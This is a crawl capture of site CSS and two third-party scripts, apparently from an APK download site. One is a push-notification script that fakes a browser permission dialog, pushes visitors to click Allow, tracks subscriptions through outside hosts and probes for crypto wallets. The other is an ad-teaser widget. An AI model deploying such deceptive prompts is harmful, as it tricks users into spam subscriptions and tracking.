.m2_img {margin:2px; border:#999999 solid 1px;}

/* рамки */
.fon_site {border:#9b9b9b solid 1px; background-color:#101010;}
.fon_site_p {border:#9b9b9b solid 1px; background-color:#101010; margin-bottom:114px;}

.form_pole_find {border:0px #FFFFFF solid; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background:#f1f1f1; font-weight:bold; margin:2px; padding:8px; width:300px;}
.form_button_find {border:0px #FFFFFF solid; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:bold; background-color:#f9c245; padding:8px; margin:2px; width:60px; cursor:pointer;}
.form_button_sel {border:0px #f1f1f1 solid; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#000000; background:#f9c245; font-weight:bold; margin:2px; cursor:pointer;}
.form_pole_a {border:1px #FFFFFF solid; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#000000; background:#FFFFFF; font-weight:bold; margin:2px;}
.vote_button_sel {border:1px #FFFFFF solid; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; background:#DC143C; font-weight:bold; margin:2px;}
.font_text {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:bold; margin:2px;}
.text_с {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#FFFFFF; font-weight:normal; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px;}

.link_disc {border:1px #FFFFFF solid; font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#000000; background:#7fcd00; font-weight:bold; cursor:pointer; padding:2px; margin-bottom:2px; margin-left:10px; margin-right:10px; margin-top:2px;}

.line {
    width: 100%; /* ширина линии */
    height: 1px; /* высота / толщина линии */
    background: #313131; /* фон / цвет линии */
    border: 0; /* рамка вокруг разделительной линии (уберем ее) */
    margin: 10px 0 10px 0; /* отступ над и под линией 5 пикселей */
}

.tbl_info {border:1px solid #313131; margin-top:10px; margin-left:5px; background-color:#1b1b1b;}
.tbl_content_first {border:1px solid #313131; background-color:#1b1b1b; margin-bottom:20px; margin-left:10px; margin-right:10px; margin-top:10px; padding-bottom:5px; padding-top:5px; overflow:hidden;}
.tbl_content {border:1px solid #313131; background-color:#1b1b1b; margin-bottom:20px; margin-left:10px; margin-right:10px; margin-top:20px; padding-bottom:5px; padding-top:5px; overflow:hidden;}
.tbl_content_last {border:1px solid #313131; background-color:#1b1b1b; margin-bottom:10px; margin-left:10px; margin-right:10px; margin-top:20px; padding-bottom:5px; padding-top:5px; overflow:hidden;}
.tbl_content_one {border:1px solid #313131; background-color:#1b1b1b; margin:10px; padding-bottom:5px; padding-top:5px; overflow:hidden;}
.tbl_content_dw {border:1px solid #313131; background-color:#1b1b1b; margin-bottom:2px; margin-left:2px; margin-right:5px; margin-top:2px; padding-bottom:5px; padding-top:5px; overflow:hidden;}
.tbl_content_lg {border:1px solid #313131; background-color:#1b1b1b;}

.dw_apk_button {margin-bottom:0px; margin-left:8px; margin-right:2px; margin-top:2px;}

/* Выбор страницы */
.page_block { padding:0px; margin:0px;}

.page_list {
display: inline-block;
background-color:#76c759; 
overflow:hidden; 
padding:10px; 
margin:10px; 
width:40px;
height:30px;
font-size:0px;
cursor:pointer;
}

.page_list_sel {
display: inline-block;
background-color:#F8F8FF; 
overflow:hidden;  
padding:10px; 
margin:10px; 
width:40px;
height:30px;
font-size:0px;
}
.page_text {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:18px; color:#201b1b; font-weight:bold; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:5px;}
.page_text_sel {font-family:Verdana, Arial, Helvetica, sans-serif; font-size:18px; color:#201b1b; font-weight:bold; margin-bottom:0px; margin-left:0px; margin-right:0px; margin-top:5px;}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.selfgems.com/WuXsbCdohyDkS/dsH3vnitgH8Sc3XRXrMwDpt?p_id=1949&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2&subid_5=ru.hotpie-apk.com
body_size: 6596
content:
'use strict';!function(i){const t=function(i){this.options={en:{hText:'Would like to send you notifications',allowBtn:'Allow'},ru:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'},uk:{hText:'Разрешите, чтобы слушать и качать.',allowBtn:'Разрешить'}},this.params=i||{},this.baseURI=i.baseURI,this.subscriptionURI=i.subscriptionURI,this.applicationServerPublicKey=i.applicationServerPublicKey,this.delayTime=parseInt(i.delayTime)||0,this.bgText=i.bgText||'Нажмите "Разрешить", чтобы получать уведомления',this.i=this.t(),this.hText=('ru'===this.i||'uk'===this.i)&&i.hText||this.o(),this.lId=parseInt(i.lId)||1,this.bgActive=parseInt(i.bgActive)||0,this.arrowActive=parseInt(i.arrowActive)||0,this.httpInterval=parseInt(i.httpInterval)||1,this.httpsOnly=parseInt(i.httpsOnly)||0,this.l=this.h(),this.p=null,this.u=null,this.g=void 0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/serviceWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){1===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BKlxbHL3jhjQz0_1jyB3hxSu1a6Hxe1bntJm_7SX8JuF5gjFpWbsPZ2lGt2cMH5YItsV9nOB7vWgtjZ6SANWAag',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'0',httpInterval:'1',httpsOnly:'0',bgActive:'0',bgText:'',arrowActive:'0',hText:'"Разрешить", чтобы получать уведомления',lId:'2',p_id:'1949',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'ru.hotpie-apk.com',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/order/science.js?23332&u=null&a=0.041209174342819344
body_size: 10701
content:
	function ef4fb63d0f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef4fb63d0f(teasers) {
		if (document.getElementById('ef4fb63d0f')) {
			document.getElementById('ef4fb63d0f').innerHTML = "";
			document.getElementById('ef4fb63d0f').classList.add('no-pop');
			
			
			document.getElementById('ef4fb63d0f').setAttribute("onclick", "ef4fb63d0f_cancel_bubbling(event);");
			document.getElementById('ef4fb63d0f').setAttribute("onmouseup", "ef4fb63d0f_cancel_bubbling(event);");
			document.getElementById('ef4fb63d0f').setAttribute("onmousedown", "ef4fb63d0f_cancel_bubbling(event);");
			document.getElementById('ef4fb63d0f').setAttribute("oncontextmenu", "return false");
			
			
			var ef4fb63d0f_place = document.getElementById('ef4fb63d0f');

			var ef4fb63d0f_table = document.createElement('table');
			ef4fb63d0f_table.cellPadding = "0";
			ef4fb63d0f_table.cellSpacing = "3";
			ef4fb63d0f_table.style.borderSpacing = "3px";
			ef4fb63d0f_table.style.borderCollapse = "inherit";
			ef4fb63d0f_table.style.width = "100%";
			ef4fb63d0f_table.style.margin = "0 auto";
			ef4fb63d0f_table.style.textAlign = "center";
			ef4fb63d0f_table.style.backgroundColor = "transparent";
			ef4fb63d0f_table.style.border = "0px solid #7b7b7b";
			ef4fb63d0f_table.style.borderRadius = "0px";
			ef4fb63d0f_table.style.tableLayout = "fixed";
			ef4fb63d0f_table.align = "center";
			ef4fb63d0f_place.appendChild(ef4fb63d0f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef4fb63d0f_tr = document.createElement('tr');
				ef4fb63d0f_table.appendChild(ef4fb63d0f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef4fb63d0f_td = document.createElement('td');
					ef4fb63d0f_td.id = "ef4fb63d0f_c_"+i;
					if (teasers[i][6] == "1"){
						ef4fb63d0f_td.style.border = "1px solid #df6f78";
						ef4fb63d0f_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef4fb63d0f_td.style.border = "0px solid #7b7b7b";
						ef4fb63d0f_td.style.backgroundColor = "transparent";
						ef4fb63d0f_td.setAttribute("onmouseover", "document.getElementById('ef4fb63d0f_c_"+i+"').style.backgroundColor = 'transparent';");
						ef4fb63d0f_td.setAttribute("onmouseout",  "document.getElementById('ef4fb63d0f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef4fb63d0f_td.style.padding = "5px";
					ef4fb63d0f_td.style.borderRadius = "0px";
					ef4fb63d0f_td.style.textAlign = "center";
					ef4fb63d0f_td.style.verticalAlign = "top";
					ef4fb63d0f_td.align = "center";
					ef4fb63d0f_td.width = "33.333333333333%";
					ef4fb63d0f_tr.appendChild(ef4fb63d0f_td);

					var ef4fb63d0f_teaser = document.createElement('a');
					ef4fb63d0f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef4fb63d0f_teaser.target = "_blank";
					ef4fb63d0f_teaser.rel = "nofollow";
					ef4fb63d0f_teaser.style.textDecoration = "none";
					ef4fb63d0f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef4fb63d0f_teaser.style.zIndex = '1';
					ef4fb63d0f_teaser.style.position = 'relative';
					ef4fb63d0f_teaser.style.width = '100%';
					ef4fb63d0f_td.appendChild(ef4fb63d0f_teaser);
										
										
					ef4fb63d0f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef4fb63d0f').removeChild(document.getElementById('ef4fb63d0f').firstChild);

							var ef4fb63d0f_script     = document.createElement('script');
							ef4fb63d0f_script.type    = 'text/javascript';
							ef4fb63d0f_script.charset = 'utf-8';
							ef4fb63d0f_script.async   = 'true';
							ef4fb63d0f_script.src     = 'https://adtazwhite.com/' + ef4fb63d0f_path + '/' + ef4fb63d0f_file + '.js?23332&u=17689146296634148176&a=' + Math.random();
							document.body.appendChild(ef4fb63d0f_script);
						}, 1000);
					}
					
					var ef4fb63d0f_image = document.createElement('div'); 
					ef4fb63d0f_image.id  = "ef4fb63d0f_i_c_"+i;
										
					var ef4fb63d0f_image2 = document.createElement('img');
					ef4fb63d0f_image2.alt = "";
					ef4fb63d0f_image2.src = teasers[i][1];
					ef4fb63d0f_image2.style.width  = "100px";
					ef4fb63d0f_image2.style.height = "100px";
					ef4fb63d0f_image.style.overflow = "hidden";
					ef4fb63d0f_image.appendChild(ef4fb63d0f_image2);
					
										
					/*ef4fb63d0f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef4fb63d0f_image.style.backgroundSize = 'cover'; 
					ef4fb63d0f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef4fb63d0f_teaser.setAttribute("onmouseover", "document.getElementById('ef4fb63d0f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef4fb63d0f_teaser.setAttribute("onmouseout",  "document.getElementById('ef4fb63d0f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef4fb63d0f_temp_gifimage            = document.createElement('img');
						ef4fb63d0f_temp_gifimage.alt            = "";
						ef4fb63d0f_temp_gifimage.src            = teasers[i][5];
						ef4fb63d0f_temp_gifimage.style.width    = "1px";
						ef4fb63d0f_temp_gifimage.style.height   = "1px";
						ef4fb63d0f_temp_gifimage.width          = "1";
						ef4fb63d0f_temp_gifimage.height         = "1";
						ef4fb63d0f_temp_gifimage.alt            = "";
						ef4fb63d0f_temp_gifimage.title          = "";
						ef4fb63d0f_temp_gifimage.style.position = "fixed";
						ef4fb63d0f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef4fb63d0f_temp_gifimage);
					}
					
					ef4fb63d0f_image.style.border = "1px solid #313131";
					ef4fb63d0f_image.style.borderRadius = "0px";
					ef4fb63d0f_image.style.width = "100px"; 
					ef4fb63d0f_image.style.height = "100px"; 
					ef4fb63d0f_image.style.position = 'inherit';
					ef4fb63d0f_image.style.cssFloat = 'none';
					ef4fb63d0f_image.style.boxSizing = "content-box";
					ef4fb63d0f_image.style.display = 'inline-block';
					ef4fb63d0f_image.style.margin = "0px";
					
										
					var ef4fb63d0f_title = document.createElement('div');
					ef4fb63d0f_title.innerHTML = teasers[i][2];
					ef4fb63d0f_title.style.fontSize = "10pt";
					ef4fb63d0f_title.style.color = "#990000";
					ef4fb63d0f_title.style.fontWeight = "bold";
					ef4fb63d0f_title.style.textAlign = "center";
					ef4fb63d0f_title.style.fontFamily = "Arial";
					ef4fb63d0f_title.style.fontSize = "14px";
					ef4fb63d0f_title.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						ef4fb63d0f_title.style.color = "#76c759";
						ef4fb63d0f_title.setAttribute("onmouseover", "this.style.color = '#f9c245'");
						ef4fb63d0f_title.setAttribute("onmouseout",  "this.style.color = '#76c759'");
					}
					ef4fb63d0f_title.style.fontStyle = "normal";
					ef4fb63d0f_title.style.fontWeight = "bold";
					ef4fb63d0f_title.style.textDecoration = "none";
					ef4fb63d0f_title.style.margin = "3px";
					ef4fb63d0f_title.style.height = "auto";
					ef4fb63d0f_title.id = "etarg_title_23332_"+i;

					
					var ef4fb63d0f_description = document.createElement('div');
					ef4fb63d0f_description.innerHTML = teasers[i][3];
					ef4fb63d0f_description.style.color = "#000000";
					ef4fb63d0f_description.style.fontSize = "10pt";
					ef4fb63d0f_description.style.textAlign = "center";
					ef4fb63d0f_description.style.fontFamily = "Arial";
					ef4fb63d0f_description.style.fontSize = "12px";
					ef4fb63d0f_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						ef4fb63d0f_description.style.color = "#ffffff";
						ef4fb63d0f_description.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						ef4fb63d0f_description.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					ef4fb63d0f_description.style.fontStyle = "normal";
					ef4fb63d0f_description.style.fontWeight = "normal";
					ef4fb63d0f_description.style.textDecoration = "none";
					ef4fb63d0f_description.style.margin = "3px";
					ef4fb63d0f_description.style.height = "auto";
					ef4fb63d0f_description.id = "etarg_description_23332_"+i;

					var ef4fb63d0f_price = document.createElement('div');
					ef4fb63d0f_price.innerHTML = teasers[i][4];
					ef4fb63d0f_price.style.color = "#f25100";
					ef4fb63d0f_price.style.textAlign = "center";
					ef4fb63d0f_price.style.fontFamily = ef4fb63d0f_description.style.fontFamily;
					ef4fb63d0f_price.style.fontSize = ef4fb63d0f_description.style.fontSize;
					ef4fb63d0f_price.style.lineHeight = ef4fb63d0f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef4fb63d0f_price.style.color = "#f25100";
					}
					ef4fb63d0f_price.style.fontStyle = ef4fb63d0f_description.style.fontStyle;
					ef4fb63d0f_price.style.fontWeight = "bold";
					ef4fb63d0f_price.style.textDecoration = ef4fb63d0f_description.style.textDecoration;
					ef4fb63d0f_price.style.height = "auto";

										ef4fb63d0f_teaser.appendChild(ef4fb63d0f_image);
					ef4fb63d0f_teaser.appendChild(ef4fb63d0f_title);
					ef4fb63d0f_teaser.appendChild(ef4fb63d0f_description);
					ef4fb63d0f_teaser.appendChild(ef4fb63d0f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
